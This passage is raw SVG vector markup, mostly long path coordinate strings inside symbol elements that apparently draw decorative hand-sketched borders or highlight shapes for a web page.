2h-2l1 4-2 1 4 1-3 2v6q.991 3.502 2 7c.57 3.079 1 5.89 1 9l7-1-1-3c-.02-1.77.007-3.542.063-5.312.056-5.826-.647-11.318-1.551-17.063C30.686 183.772 30.34 177.9 30 172c-4.067-1.16-4.067-1.16-8 0m939 0 1 3 2-1v-2zm1 3-2 3h2l-1.062 1.75c-1.133 2.718-.672 3.477.062 6.25a90 90 0 0 1-1 6l4-1-.062-3.375C964 184 964 184 965 182q-.421-3.511-1-7zm1 17c-1.668 1.695-1.668 1.695-3 4 .263 2.48.263 2.48 1 5a99 99 0 0 1 0 5l3-1c1.264-4.917.583-8.25-1-13m-942 2 1 2Zm1 7 1 2Zm935 1 1 2Zm-1 3-.184 2.922-.254 3.828c-.08 1.253-.162 2.506-.246 3.797C955 219 955 219 954.47 221.063c-.665 2.746-.562 5.368-.532 8.187l.028 3.266L954 235h2l.184-1.687.254-2.313.273-2.512c.244-2.105.542-4.204.851-6.3.698-5.373.52-10.782.438-16.188zm6 2-1 2h3v-2zm0 3 1 2Zm-815 1 1 2Zm-118 5-2 4 7-1v-2zm674 1v2h3v-2zm-10 1v2h6l1-3c-2.428 0-4.63.5-7 1m-664 2-2 2c2.667 1.333 4.167.671 7 0l-2-2zm674 1v2l-5 1c2.676 2.185 2.676 2.185 5 2v-2l2-1zm-673 2-3 3c2.621 0 4.51-.313 7-1zm-2 5 1 2 6-1c-3.26-1.97-3.26-1.97-7-1m-3 1 1 2Zm6 1-1 2 3-1zm-17 3 1 2 1-2zm17 1 1 2 1-2zm923 2v2l2-1zm-939 4 1 2 1-2zm939 0 1 2Zm-922 1-1 2h2zm922 3 1 2Zm-922 1 1 2Zm927 0 1 2Zm-931 8 1 2Zm931 2 1 2Zm-931 1 1 2Zm1 3-1 2h2zm575 0 1 3Zm12 0 2 2 1-2zm342 0-1 3h3v-3zm-929 3v3Zm929 1c-.7 3.153-1 5.727-1 9l3-1v-8zm-5 2 1 2Zm-924 1-1 2h2zm0 3 1 2Zm924 0 1 2Zm-1 3v8l2 1v-9zm-923 1 1 2Zm929 0v2h2v-2zm-929 3 1 2Zm0 4-1 2h2zm929 0v3Zm-6 1-1 6h2l1-5zm-923 2 1 3 1-3zm0 4 1 2Zm876 1v11h1v-11zm47 0-1 3h2zm-923 2 1 2Zm922 3-.5 3.75-.281 2.11c-.287 2.445-.287 2.445-.219 6.14h2q.251-2.437.5-4.875l.281-2.742c.25-2.316.25-2.316.219-4.383zm-922 1 1 2Zm0 3 1 2Zm876 3 1 2Zm51 8 1 2Zm-927 4 1 2Zm875 2 1 2Zm51 1-2 3 2 3h2v-6zm-926 7 1 2Zm926 0c-.845 3.378-1.108 5.675 0 9h2v-9zm-611 3 1 2h3v-2zm-148 6-5 1 1 2h5zm3 1 1 3Zm751 0-1 4 2 1v-5zm-221 1v3Zm226 0 1 2 1-2zm-222 2 2 5 8-1v-3c-3.435-.625-6.49-1-10-1m-3 1 1 6h2c-.573-2.867-.861-3.861-3-6m225 0 1 2Zm-6 2 1 3 1-3zm-190 4 4 1Zm190 0 2 2v-2zm6 1 1 2Zm-6 2v2l2-1zm6 1-1 3h2zm-1 4c-.934 4.531-.934 4.531 0 9h2v-9zm-5 10-1 4 2 1v-5zm5 1 1 2 1-2zm0 3 1 2Zm-6 2v2h2v-2zm-34 5 1 3Zm40 0 1 2Zm0 4-1 2h2zm-41 1 1 2Zm40 2-2 3 4-1v-2zm-130 3v3l3-1-1-2zm-3 1-2 2 4 1v-3zm133 0-2 6 4-1v-5zm-45 2 1 2Zm-1 3v7l2-1v-2h2l-1-2v-2zm47 1-2 1v2h3zm-1 4-1 5 3 1v-6zm-45 2-1 4 3-4zm2 2 1 2Zm-3 3 1 2Zm47 0-2 1v2l3-1zm-47 3 1 2Zm2 1 1 2 1-2zm44 0c-.849 2.935-1.109 5.512-1.062 8.563l.027 2.316L952 416v3c.318 1.42.654 2.836 1 4.25.928 4.428 1.075 8.542 1 13.063-.099 6.104.507 11.728 1.55 17.73 1.499 9.86 1.499 9.86-.55 13.957h2l-.562 3.063c-.436 3.916-.147 7.08.562 10.937h3v-27l-2-1 .5-1.684c.549-2.542.563-4.781.5-7.378-.075-3.097.007-4.959 1-7.938a78 78 0 0 0-2-5 91 91 0 0 1-1-4l2-1h-2v-17h-2l1-3c-.39-2.143-.39-2.143-1-4zm-47 3c-.03 3.75-.047 7.5-.062 11.25l-.026 3.223-.01 3.105-.016 2.857c.104 2.346.447 4.321 1.114 6.565l5 1-2 1h2l-1 7 4 1v-2h-2v-2l2-1h-2l2-4h-2l.5-2.625c.893-6.073.576-12.255.5-18.375-1.925-1.15-1.925-1.15-4-1l1-2-3-1 4-2c-2.076-.553-3.844-1-6-1m-95 16-1 2h2zm3 1-1 2h2zm-17 4c3.161 3.161 3.556 3.388 7.688 3.688l2.449.199L809 431v-3zm15 3 3 3 3-1-1-2zm13 2v3c2.763 1.381 4.947 1.19 8 1l2-2q-1.936-.504-3.875-1l-2.18-.562c-1.938-.511-1.938-.511-3.945-.438m84 6 2 2v-2zm3 5v2l2-1zm6 23 1 2Zm-899 2 1 3 1-3zm1 3c-1.878 1.878-1.391 5.04-1.562 7.563l-.254 3.628L18 485l3-1c1.105-2.79 1.105-2.79 1-5l1-2h-2v-6zm57 4 2 2v-2zm629 1v2l9 1-1-3zm10 0 2 4 4-1-1-3zm7 0 1 3 3.813-.062c5.28 0 10.54.23 15.812.5l2.421.118c3.8.205 7.549.494 11.321 1.007 3.523.424 6.191.211 9.633-.563l1 2v-2l1.875.563c2.167.674 2.167.674 4.125-.563v-3h-30l-2 1-1-2v2h-2l-1-2-3 2-1-2-2.25.563c-2.736.435-4.157.242-6.75-.563zm53 1-1 3 3-1zm3 1v3l2-1v-2zm3 0v2h10c-1.761-2.183-1.761-2.183-3.945-2.195zm12 0-1 2 3-1zm-771.062 3.875c-2.163 1.892-2.163 1.892-1.938 4.125l-3 1c-.238 1.904-.475 3.81-.703 5.715a102 102 0 0 1-.656 4.351c-.826 5.021-.3 8.248 1.359 12.934h3v2h2l-2 4h2l-1 3 1 3-2 1 2 5 3-1-1 3 7 1 1-2h-2l-.375-1.687c-.685-2.537-1.628-4.884-2.625-7.313l-1-3-2 1v-2l3-1v-2h2c.857-3.428 1.012-5.628 0-9v-3h-2v-2h2v-2h-3c-1.571-5.5-1-11.316-1-17-1.341-.112-1.341-.112-3.062 1.875M700 480l1 2Zm21 0v3l2-1zm-24 1 1 2Zm28 0 1 2Zm233 2v3l2-1v-2zm0 3-1 3 3-1v-2zm0 4c-.553 2.076-1 3.844-1 6l3-1v-5zm-6 6 1 5h1v-5zm6 1c-.553 2.076-1 3.844-1 6l3-1 1-5zm-6 5-.375 1.688c-.685 2.534-1.65 4.876-2.625 7.312a91 91 0 0 0-1 4h-2c-2.362 2.648-3.872 4.615-5 8h-1v6l3-1c1.332-3.411 1.332-3.411 2-7l-1-2 4 1-2 2c-.043 2-.04 4 0 6l-1 3h-2l-1 4 5-2v-3h2c1.498-3.371 2-5.204 2-9l2-1-2-4 2-1c.96-2.882 1.106-4.699 1.063-7.687l-.028-2.45L954 503zm6 2 1 2Zm-14 3v2h2v-2zm-1 2 1 2Zm-897 2c-.151 3.629-.151 3.629 1 7h3l-2 4 5-2-1 3 4-2c.057-2.916.057-2.916-1-6-3.377-1.9-3.377-1.9-7-3zm-29 3 1 2Zm416 0 1 2Zm10 1 1 2Zm4 0 1 2Zm3 0 1 2 1-2zm4 0-1 2h2zm3 0 1 3 1-3zm4 0-1 2h2zm-267 0v2l-3.187-.562c-3.431-.394-5.532-.258-8.813.562-3 0-3 0-6-1l-2 5 4-2 1 2v-2h2l1 2 2.375-1.062L187 519l2 1c2.258-.174 4.47-.514 6.71-.844 2.378-.162 4 .27 6.29.844 2.27-.128 2.27-.128 4.563-.5 3.12-.463 4.353-.528 7.437.5a100 100 0 0 0 6-1l1 2v-2l7-1-1-2q-5.687-.042-11.375-.062l-3.273-.026-3.125-.01-2.889-.016c-2.361-.042-2.361-.042-4.338 1.114l-1-2-6 2zm35 1v3l2-1v-2zm4 0-1 3 3 1-1-4zm3 0 1 4 1-2zm3 0 1 3 2-1-1-2zm4 0v3l3-1h-2zm4 0v3l2-1zm3 0v3l3-1h-2zm4 0-1 2 2 2 1-2zm3 0c.348 1.975.348 1.975 1 4l2 1 3-3-2-2-3 2zm7 0 1 4c3.906 1.099 7.051.781 11.035.188C278 520 278 520 280.875 520.5c2.825.452 4.519.397 7.293.027 4.577-.497 9.104-.594 13.703-.554l2.104.016q4.338.042 8.676.107c2.136.03 4.272.048 6.408.064l3.822.051c3.285.037 3.285.037 6.119-2.211l-1-2c-3.056 0-6.016.248-9.062.5-7.586.52-15.148.612-22.75.625l-3.526.014-3.307-.006-2.98-.004C284 517 284 517 282 516v2l-1.875-.562c-2.167-.675-2.167-.675-4.125.562l-1-2-1 2-3-1-2 1-1-2h-4m74 0 1 3h8l1 2-1-5zm11 0-1 2 5 1v-3zm14-1v2l-7-1v3c3.292.029 6.583.047 9.875.063l2.84.025 2.715.01 2.507.016c2.127.02 2.127.02 4.063-1.114v-2c-5.417-.934-8.805-1.208-14 1zm17 1c-1.368 1.957-1.368 1.957-2 4 3.106 0 4.353-.54 7-2l1 2v-2h2l1 2 1.563-.5c2.437-.5 2.437-.5 5.75-.437 4.023-.069 6.89-.823 10.687-2.063v-1c-1.454.03-1.454.03-2.937.063-2.83.01-5.513-.232-8.313-.625-5.177-.606-10.7-.862-15.75.562m28 0-1 2c3.05 1.011 3.05 1.011 6 0v-2zm7 0-1 2 4-1zm4 0 1 2Zm3 0-1 2 4 1v-2zm41 0v1l9 1-1-3c-2.658 0-5.374.618-8 1m13 0 1 2 3-1zm4 0 1 2h6v-1zm472 0-1 2h2zm-786 1-1 2h2zm2 0-1 4 3-1 2 1-1-4zm5 0-1 2h2zm162-1c-2.992.775-2.992.775-6 2l-1 3h2v-2h2l1 2 3-2zm91 1 2 2v-2zm-409 1 1 2 1-2zm139 0v2l5-1c-2.468-.714-2.468-.714-5-1m-135 1-1 2h2zm140 0 1 2Zm3 0-1 2h2zm31 0 1 2Zm145 0v3Zm108 0 1 3Zm90 0 1 2Zm-480 1 1 2Zm95 0-1 3h6v-2zm70 0 1 2Zm7 0v3l2-1zm32 0 1 2Zm74 0 1 3Zm7 0 1 3Zm81 0 1 2Zm4 0-1 2h2zm30 0 2 2v-2zm4 0 1 2Zm-445 1v3l3-1v-2zm39 0-1 3h3l-1-3zm20 0 1 2Zm66.313-.062-3.575.59L136 522v2q3.719-.171 7.438-.375c.707-.03 1.414-.062 2.142-.094 1.812-.104 3.618-.31 5.42-.531l1-2c-3.678-1.226-5.882-.703-9.687-.062M227 521v2l2-1zm7 0 1 2Zm123 0 1 2Zm3 0 1 2Zm11 0 1 2Zm7 0 1 2Zm112 0 1 2Zm76 0 1 2Zm3 0 2 2v-2zm4 0 1 2Zm3 0 2 2v-2zm4 0 1 2Zm4 0-1 2h2zm-452 1 2 2v-2zm53 0 1 2Zm56 0 1 2Zm14 0 1 2 1-2zm4 0 1 2Zm14 0 1 2Zm17 0v2l2-1zm3 0v2h2v-2zm4 0 1 2Zm4 0 1 2Zm3 0 1 2Zm18 0 1 2Zm185 0 2 2v-2zm87 0 1 2Zm7 0 1 2Zm130 1v2l2-1zm4 0-1 2h2zm7 0-1 2h2zm10 0-1 2h2zm3 0 1 2 1-2zm4 0-1 2h2zm2 0v2h3v-2zm4 0v2h2v-2zm-226 1 1 2Zm11 0 1 2Zm174 0 4 2 1-2zm-167 1 1 2Zm14 0 1 2Zm3 0 1 2Zm4 0 1 3Zm3 0 1 2Zm7 0v3l2-1zm66 0 1 2Zm28 0 1 2Zm4 0-1 2h2zm3 0 1 2Zm-98 1v2h2v-2zm4 0v2l2-1zm4 0 1 2Zm7 0 1 2Zm7 0v3Zm-596 1v3Zm599 0 1 2 1-2zm4 0 1 2Zm53 0 1 2Zm230 0-1 5 2-1zm-206 1 1 2Zm14 0 1 2 1-2zm14 0 1 2Zm186 0v9h1l1-8zm-248 1v3Zm6 0v3l2-1zm-4 1 2 2v-2zm8 0 1 2Zm210 1 1 3 4-1v-2h2v-2c-4.046-.37-4.046-.37-7 2m-6 3 1 3 4-1-1-3c-2.075-.15-2.075-.15-4 1m16 0 2 2 1-2zm47 0 1 3v-3zm-912 1v3l2-1v-2zm4 0-4 4c.702 2.85.702 2.85 2 4l1 2c2.062-1.812 2.062-1.812 4-4v-3h-2zm39 2 1 3 8 1v-3zm821 0v2l3-1zm-848 4-1 2h2zm-10 1-1 4h2l2 2 2-3c-1.375-1.542-1.375-1.542-3-3zm309 0 1 2Zm590 0 1 2Zm-594 1 1 2Zm-293 1 1 2Zm93 1 1 2Zm-10 1 1 2 1-2zm-24 1 1 2 1-2zm-56 0-2 2 2 1 3-2zm883 1 1 2Zm-192 1 1 2 1-2zm-7 1-1 2h2zm190 0c-.68 2.397-.68 2.397-1 5l2 2c.68-2.397.68-2.397 1-5zm-870 1 4 1Zm644 0 1 2 1-2zm25 0 1 2Zm3 0 1 2 1-2zm4 0 1 2Zm186 0c-2.735 1.738-2.735 1.738-5 4v2c3.242-.35 4.615-.562 6.813-3.062L918 552zm-428 2c2.38 2.38 3.738 2.51 7 3h2v-3zm411 1-2 4c2.66 0 4.5-.193 7-1l2-2zm-422 1c4.532 2.266 6.178 1.927 11 1v-1zm411-1-1.75.438L879 556v1h9zm31.375 2.5L917 558l1 2 4-2v-3c-2.124-.226-2.124-.226-3.625 1.5M610 559l2 2 1-2zm11 0 1 3v-3zm3 0v2l2-1zm-18 2 4 1Zm229 0-1 2 4-1zm-18 1c3.54 2.36 5.991 2.586 10.188 3.125l3.855.508L834 566v-3zm21 0v2l-2 1 3 1 1-2 2.813.5c3.143.577 3.143.577 6.187.5l3 1c2.295-.094 2.295-.094 4.688-.437l2.449-.31L861 565l-1-2c-1.883-.485-1.883-.485-4.148-.668l-2.547-.268-2.68-.251-2.656-.288c-5.048-.556-5.048-.556-9.969.475m2 2 1 3Z"/><path d="M402.836 556.87q6.056.006 12.113-.004 4.727-.005 9.455 0 2.235 0 4.471-.002 3.105-.003 6.21.007l3.546.002c3.515.133 6.898.57 10.369 1.127v1l-3.558.031q-16.913.15-33.824.308-8.687.083-17.373.158c-22.461.197-44.916.416-67.37 1.034-20.081.551-40.151.589-60.239.538q-6.923-.014-13.845-.02-13.395-.016-26.791-.049c2-2 2-2 4.618-2.234l3.372.023 3.837.01 4.196.04 4.342.018q4.613.017 9.225.05c7.925.053 15.851.071 23.777.09l2.354.005c16.03.04 32.023-.319 48.04-.912 3.033-.084 6.05-.087 9.083-.059 5.052.027 10.073-.146 15.118-.381 16.293-.755 32.567-.804 48.874-.78M759.5 563.813l3.559-.003c5.413.036 10.61.232 15.941 1.19v1l-2.032.031q-10.562.165-21.125.341-3.93.065-7.861.125-5.683.089-11.365.187l-3.493.05c-7.019.125-13.984.5-20.983 1.034-3.733.276-7.45.435-11.192.548l-2.027.063q-2.077.064-4.156.124-3.141.091-6.284.19c-6.83.209-13.65.36-20.482.307l-1-2 2.778-.06q6.642-.15 13.284-.315l2.494-.062c12.01-.307 23.996-.814 35.991-1.488 12.657-.71 25.275-1.262 37.953-1.263M180.188 557.813l2.274-.003c7.238.001 14.378.03 21.538 1.19v1l-2.47.031q-11.583.148-23.167.308a9112 9112 0 0 1-11.908.158q-5.757.072-11.515.156-2.184.03-4.369.056c-13.667.056-13.667.056-27.185 1.825C121 563 121 563 118 563l-1-3c21.057-1.145 42.095-2.208 63.188-2.187M115 561l-1 2-2-1-1 2-3.437-.062c-4.557-.008-9.081.263-13.626.562-8.32.541-16.602.601-24.937.5 2.723-2.723 4.272-2.28 8.082-2.344l3.768-.09 3.963-.066c8.722-.151 17.09-.595 25.682-2.178C113 560 113 560 115 561M891 571l-2 2h-21c2-2 2-2 4.645-2.16l3.168.097c5.137.147 10.314-1.561 15.187.063M648.563 566.813l3.94-.043C656 567 656 567 660 569h-24v-1c4.22-1.016 8.229-1.166 12.563-1.187M5 518l3 1-2 1v2h2v5l-4 1q-.04-2.22-.062-4.437l-.036-2.497C4 519 4 519 5 518M550 563l15 1v1h-16zM21 124l2 1-2 2-3-1zM954 71l2 2-1 2h-2zM911 428v3l-3-1zM911 421v3l-3-1zM911 414l1 3-4-1zM28 208l4 2h-5zM21 131v3l-3 1v-2zM22 128v2l-4 1v-2c2-1 2-1 4-1M22 121v2l-4 1v-2c2-1 2-1 4-1M10 82l2 2-3 3zM661 568h6v1h-6zM23 484l2 1-1 2h-2zM910 425h2v2l-3 1zM911 418l1 2-3 1-1-2zM958 81l1 2-1 2-2-1zM39 559l4 1-2 1zM23 490v3l-2-1zM21 488l3 1-3 1zM27 198l4 1ZM956 79l2 1-2 2zM305 49l2 2-3-1zM881 47h2v2h-2zM896 570l2 1-2 1zM49 559l2 1-2 1zM36 557l2 1-2 1zM30 554l1 2-2-1zM20 549l3 1ZM19 547l1 2-2-1zM14 535l2 1-2 1zM5 529l2 1-2 1zM25 520l2 2h-2zM51 516l2 2h-2zM9 404l2 1-2 1zM28 202l3 1ZM27 184l2 1-2 1zM26 177h2l-1 2zM6 89l1 2-2-1zM2 52l2 1-2 1zM4 50l2 1-2 1zM898 569l2 1ZM780 565l2 1ZM587 565l2 1ZM566 564l2 1ZM531 563l2 1ZM524 563l2 1ZM202 518l2 1ZM24 513l2 1ZM27 195l2 1ZM25 167l2 1ZM24 160l2 1ZM4 93l2 1ZM4 80l2 1ZM10 68l2 1ZM890 46l2 1ZM934 35l2 1Z"/>
  </symbol>
  <symbol id="llsvg-highlight11" viewBox="0 0 400 266.802">
	<path fill-rule="evenodd" d="M12.241 2.303c-.517.595-1.075 1.557-1.239 2.139s-.502 1.013-.748.96c-.247-.053-.343.178-.214.514.167.435.046.538-.422.359-.49-.188-.655-.009-.65.708.005.793.082.854.445.349.366-.508.399-.485.198.135-.133.411-.249.869-.257 1.018s-.295-.186-.639-.746-.526-.697-.406-.305c.121.392.042.713-.175.713s-.395.285-.395.635c0 .374.21.529.509.377.281-.142.189.005-.203.326-.392.322-.713.966-.713 1.432s-.183.961-.407 1.099c-.224.139-.408.527-.408.863 0 .358.195.491.471.32q.466-.287.141.242c-.257.415-.449.367-.878-.219-.491-.671-.548-.678-.548-.062a.707.707 0 0 1-.713.696c-.609.005-.624.063-.102.401.543.351.543.396 0 .407-.532.011-.534.061-.016.389.509.322.485.497-.167 1.217-.518.572-.752 1.426-.733 2.671.015 1.007-.109 1.915-.276 2.018-.507.313-.23 8.739.304 9.274.672.671.599 1.132-.18 1.132-.471 0-.546.146-.261.509.49.624 1.026 3.269.61 3.012-.165-.102-.299 1.63-.299 3.849s.16 4.035.355 4.035c.196 0 .192.228-.011.509-.201.28-.361 1.838-.355 3.462s-.102 2.953-.239 2.953-.204.417-.148.926c.056.508-.067 1.929-.274 3.156-.308 1.829-.493 4.107-.738 9.079-.009.181-.169.235-.355.12-.187-.116-.366.011-.399.281l-.256 2.121c-.236 1.952-.735 7.125-.756 7.841-.008.28-.214.515-.456.521s-.121.2.271.428c.489.285.713.922.713 2.024 0 .885.195 1.609.433 1.609s.38.321.316.713c-.065.392.044.971.241 1.285.197.315.418 1.415.491 2.444.073 1.03.229 2.514.346 3.298s.277 3.096.357 5.138.27 3.917.424 4.167c.155.25.083.824-.16 1.277-.242.453-.289.823-.104.823.419 0 .391 2.061-.038 2.75-.175.28-.147.509.062.509.208 0 .367 1.455.354 3.235-.014 1.845-.185 3.136-.397 3.005-.205-.127-.099.204.235.736.335.532.527 1.333.426 1.781-.376 1.683-.325 7.619.069 7.878.442.292.643 3.731.218 3.731-.142 0-.281.413-.308.917-.082 1.554-1.573 6.627-1.905 6.483a.54.54 0 0 0-.551.102c-.131.131.114.243.543.251.736.012.74.044.068.554-.787.597-.99 1.281-.242.819.322-.199.357-.11.113.282-.406.649-.482 1.033-.741 3.715-.102 1.057-.326 2.156-.499 2.444-.251.417-.19.422.299.026.529-.427.598-.29.497.991-.064.817.107 1.763.381 2.102.41.506.39.555-.113.274-.481-.269-.509-.231-.132.177.312.338.357.841.128 1.443-.193.509-.236 1.04-.096 1.181.498.498.495 1.865-.005 1.871q-.501.008.105.401c.48.31.491.396.052.401-.442.005-.457.13-.069.597.269.325.457 1.195.416 1.935-.041.739-.035 1.435.014 1.548.336.771.657 8.147.355 8.147-.137-.001-.224.412-.192.916s-.13 1.047-.361 1.207c-.337.233-.707 3.395-.634 5.412.055 1.534.405 3.159.777 3.606.24.29.36.926.266 1.414s-.028.886.146.886c.352 0 .37.091.657 3.259.269 2.972.265 2.741.087 5.295-.087 1.232-.004 2.665.183 3.184.19.529.176 1.248-.033 1.639-.231.431-.219.973.032 1.421.272.486.264.893-.024 1.24-.236.284-.405 1.054-.376 1.71s-.08 2.476-.241 4.044c-.239 2.321-.316 5.347-.17 6.686.014.132-.01.422-.053.646-.238 1.223.016 6.492.393 8.147.272 1.193-.097 2.736-.797 3.335-.437.374-.701.831-.587 1.015s-.033.337-.326.341c-.388.004-.367.114.077.401.336.217.428.397.204.401-.437.006-.483.311-.718 4.69-.084 1.569-.027 2.943.128 3.055s.058 1.075-.214 2.139c-.273 1.064-.387 1.935-.253 1.935.133 0 .237 1.283.231 2.851-.007 1.568.098 2.851.231 2.851.134 0 .185.733.114 1.63-.075.958.05 1.629.304 1.629.237 0 .383.321.323.713s.077 1.079.305 1.527c.432.848.447 2.496.027 2.916-.133.134.311 1.047.987 2.029 1.35 1.962 1.672 2.83 2.398 6.461.269 1.344.823 3.268 1.23 4.276s1.17 3.199 1.694 4.867l.952 3.034 2.852-.157c5.335-.296 15.429.472 18.292 1.391 2.669.856 4.427.808 6.351-.173.878-.448 2.039-.815 2.578-.815 2.086 0 8.342-1.31 11.663-2.441 7.248-2.471 8.104-2.584 13.895-1.847 2.849.362 5.629.547 6.177.409.547-.138 2.126.043 3.508.401 2.985.773 5.97.879 13.932.491 5.213-.254 6.219-.196 8.35.485 1.332.425 3.832 1.169 5.554 1.652l3.132.879 1.547-.829c1.856-.995 2.914-1.031 5.848-.195 1.225.349 3.214.814 4.419 1.032 1.206.219 2.955.846 3.888 1.392 3.176 1.862 8.866 2.069 12.543.457.833-.365 2.139-.664 2.901-.664.763 0 2.267-.389 3.341-.864 1.672-.74 2.372-.822 4.838-.568 2.714.278 6.911.585 9.198.671 1.837.069 6.695-.918 7.943-1.613 1.052-.586 2.726-.685 12.016-.712 9.21-.027 11.019-.133 12.324-.72 2.409-1.082 5.914-1.302 7.84-.491.896.377 3.468.834 5.717 1.017 2.419.196 4.914.664 6.11 1.145 8.532 3.436 16.055 4.197 21.573 2.185 1.344-.49 3.911-1.002 5.703-1.137s3.488-.427 3.768-.648c.336-.265.682-.258 1.018.019 1.567 1.296 8.023.793 12.118-.942 2.525-1.071 3.005-1.129 10.348-1.253 4.234-.072 8.634-.311 9.776-.531 5.384-1.04 8.604-1.003 10.989.125 1.231.582 2.774 1.058 3.429 1.058s2.445.569 3.977 1.264c2.316 1.05 3.105 1.221 4.668 1.014 2.081-.276 3.909.215 6.1 1.639.922.598 2.243.984 3.734 1.089 1.422.1 2.566.421 2.982.837.371.371.891.695 1.155.72 2.226.211 3.285.41 3.838.719.375.21 1.173.211 1.9.003.689-.198 1.825-.36 2.523-.36s2.413-.59 3.81-1.311c2.49-1.283 2.641-1.308 7.435-1.219 4.802.089 4.953.064 8.03-1.326 2.752-1.242 3.509-1.409 6.167-1.356 1.745.034 3.426-.154 3.965-.444 1.2-.645 8.854-.719 10.394-.1 1.615.649 3.879.573 6.168-.207 1.728-.589 2.363-.606 5.35-.141 3.594.559 5.15.293 14.219-2.43 1.345-.404 3.053-.642 3.796-.53 2.582.389 8.257-1.164 9.058-2.479.849-1.393 1.357-5.404 1.793-14.162.119-2.376.478-5.063.798-5.971s.479-1.755.352-1.882.001-.51.285-.852c.352-.424.371-.62.058-.62-.285 0-.458-.884-.46-2.343-.001-1.288-.184-2.996-.406-3.797-.222-.8-.482-2.266-.578-3.258s-.268-2.216-.385-2.721c-.117-.509-.018-.916.223-.916.274 0 .247-.225-.073-.611-.279-.336-.371-.611-.204-.611s.075-.275-.204-.611c-.35-.422-.365-.611-.05-.611.252 0 .458-.642.458-1.426s-.146-1.425-.325-1.425c-.474 0-.307-1.646.311-3.055.294-.672.564-1.772.601-2.444.036-.672.191-1.497.343-1.833s.327-1.528.387-2.648c.063-1.179.366-2.264.719-2.576.336-.297.382-.423.102-.281s-.509.063-.509-.174.269-.431.598-.431c.381 0 .508-.237.348-.652-.137-.359.006-.831.318-1.05.453-.316.462-.44.043-.609-.402-.162-.415-.347-.057-.778.258-.311.395-1.21.303-1.997s-.045-1.432.106-1.432c.522 0 .182-5.16-.385-5.844-.394-.474-.417-.673-.078-.673.265 0 .378-.168.251-.372-.126-.205 0-.466.282-.579.281-.114.145-.224-.303-.245-.678-.032-.712-.105-.204-.433q.61-.395.102-.401c-.28-.004-.464-.236-.407-.516.056-.28-.101-.472-.347-.427-.268.048-.372-.322-.259-.917.119-.619.002-.998-.307-.998-.276 0-.394-.273-.264-.611.129-.336.073-.611-.124-.611s-.313-.311-.257-.692-.143-1.159-.441-1.731-.543-1.349-.545-1.728c-.001-.379-.186-.802-.41-.941-.601-.371-.504-1.523.102-1.215.28.141.234.014-.102-.283-1.039-.92-1.499-4.357-.658-4.911.32-.21.304-.301-.054-.305-.581-.007-.703-1.497-.139-1.704.204-.074.465-.749.581-1.498s.315-1.465.441-1.592c.126-.126.022-.479-.232-.785-.357-.431-.331-.506.118-.334.426.163.588-.132.611-1.111.017-.733.17-3.807.341-6.832.439-7.776.408-11.072-.123-13.101-.254-.972-.538-2.623-.63-3.669-.093-1.047-.283-2.09-.424-2.317-.28-.453-.78-3.445-.792-4.742-.004-.448-.179-.931-.388-1.073s-.438-1.987-.509-4.1-.162-4.013-.203-4.222c-.04-.21-.041-.472-.001-.584.039-.112.158-1.854.263-3.87s.295-4.124.422-4.684c.128-.56.31-2.577.405-4.481.289-5.796.427-7.188.769-7.741.237-.383.168-.435-.244-.187-.452.273-.476.222-.111-.242.253-.323.403-1.092.333-1.708s.027-1.12.216-1.12c.28 0 .847-2.227.907-3.558.007-.172.194-.77.414-1.33s.361-4.043.314-7.739c-.12-9.452-.168-10.532-.457-10.354-.235.144-.713-2.962-.867-5.634-.036-.616-.195-1.12-.355-1.12s-.278-1.054-.263-2.342-.11-2.663-.279-3.055-.202-.988-.073-1.324.063-.611-.147-.611-.299-.229-.197-.509.262-2.892.357-5.805.203-5.295.242-5.295c.217 0 .815-5.272 1.016-8.961.086-1.569.335-3.434.554-4.145.218-.711.296-1.394.172-1.518-.123-.123.082-.342.455-.485.474-.182.557-.409.276-.748-.222-.267-.364-2.262-.316-4.433.049-2.171-.02-3.947-.152-3.947-.132.001-.256-.595-.276-1.323-.067-2.438-.389-3.757-1.285-5.263-.846-1.423-.853-1.516-.155-1.923.404-.235.505-.433.225-.439s-.463-.242-.407-.522-.127-.463-.407-.407c-.281.056-.51-.092-.51-.33 0-.237-.181-.319-.402-.182-.231.142-.3-.021-.16-.384.137-.357.027-.632-.252-.632-.301 0-.389-.275-.226-.7.148-.385.142-.573-.014-.418-.155.155-.802-.538-1.438-1.54-.719-1.134-1.454-1.822-1.945-1.822-.435 0-.883-.229-.996-.51-.164-.407-.211-.407-.237 0-.018.281-.353.507-.745.503-.527-.004-.576-.093-.188-.339.315-.2-.248-.333-1.405-.333-1.31 0-1.675.1-1.136.311.735.287.726.313-.122.339-.505.016-.92-.2-.923-.481q-.005-.51-.408.102c-.276.422-.495.472-.706.162-.294-.432-3.078-.968-6.349-1.222-.86-.066-1.803-.32-2.096-.563-.648-.538-7.808-.843-9.031-.385-1.633.612-6.855 1.665-8.084 1.631-.94-.026-1.081.059-.611.369.657.434-.062.622-1.833.479-.595-.048-.668.029-.272.286.976.632-.589.881-2.843.454-1.148-.218-2.705-.396-3.458-.396-.818 0-1.375-.205-1.383-.509-.006-.283-.197-.192-.427.203-.294.506-.929.713-2.178.713-.97 0-2.467.294-3.326.653-1.627.68-4.391.581-5.157-.185q-.416-.414.242-.315c.358.052.779.223.935.379.156.155.574.271.929.257.401-.016.289-.168-.298-.404-.567-.227-.826-.567-.65-.852.201-.325.114-.362-.279-.116-.573.357-.912.445-2.813.729-.56.084-1.568.374-2.24.644-.672.271-2.093.596-3.157.723-1.507.179-1.935.392-1.935.964 0 .404-.173.841-.386.972-.213.132-.311-.147-.22-.623.135-.7.059-.773-.404-.388-.314.26-.477.716-.363 1.013a.73.73 0 0 1-.291.848c-.319.197-.394.138-.208-.162.16-.259.086-.471-.164-.471-.251 0-.365-.146-.255-.325.786-1.271-4.279-2.185-7.373-1.331-.734.203-1.334.233-1.334.067s-.962-.345-2.138-.398-2.313-.269-2.526-.48-.9-.384-1.527-.384-1.141-.206-1.141-.457c0-.309-.165-.327-.509-.056-.28.221-1.151.412-1.935.425-.784.012-3.075.323-5.091.69-5.655 1.03-6.974 1.154-7.733.73-.471-.264-1.188-.219-2.187.138-1.815.648-2.636.703-2.296.153.141-.228.472-.293.737-.144.285.16.263.038-.054-.299-.455-.485-.596-.46-.948.164-.58 